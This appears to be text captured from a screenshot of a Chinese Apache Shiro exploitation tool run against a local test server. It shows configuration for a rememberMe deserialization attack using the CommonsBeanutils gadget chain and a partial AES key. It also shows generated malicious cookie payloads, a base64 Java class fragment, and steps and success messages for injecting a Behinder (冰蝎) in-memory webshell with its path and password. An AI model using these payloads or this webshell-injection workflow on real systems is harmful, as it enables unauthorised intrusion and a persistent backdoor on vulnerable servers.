 Shiro Exploit by: 天下大木头
设置
GET
URL
http://localhost:8081
application/...
特征头
rememberMe
密钥
kPH+bIxk5D2deZiIxc
AES GCM
Payload输出模式
密钥爆破
利用链
CommonsB...
检测当前利用链
命令
命令执行
中间件
Tomcat
内存马
Behinder3
Path
/login
密码
pass
注入
Payload输出模式:
Cookie: rememberMe=z5tUt+qdpK3gadutdynC3eXhSWQ9kk8xLzWKQpbcw3xsYuHMHwOyMHArGAjFhJ7IXudG5hb2hnCdby9WxC2S
[+] CommonsBeanutils1_183可利用!
Payload输出模式:
Check Cookie: rememberMe=PEhYETLvoFwpO2aOybdF5HyLy1Gk7id4fz2Z7ROr2r9PiXM0DH9TNGdJNqCMM6S8rNAnTb2f+kpKDfjmc
classData1=yv66vgAAADQAMwoACAApCQAHACoJAAcAKwcALAsABAAtCgAIAC4HAC8HADABAAdyZXF1ZXN0AQAeTGphdmF4L3N
在下次请求中在header里添加 pass：pass,同时在url后加上?pass=success，该操作为设置冰蝎密码，密码一旦被设置便无法重复设置
如看到返回头中有Inject:Success 则说明注入成功
[+] 冰蝎内存马注入成功！
[+] 内存马路径: http://localhost:8081/login?pass=success
[+] 密码: pass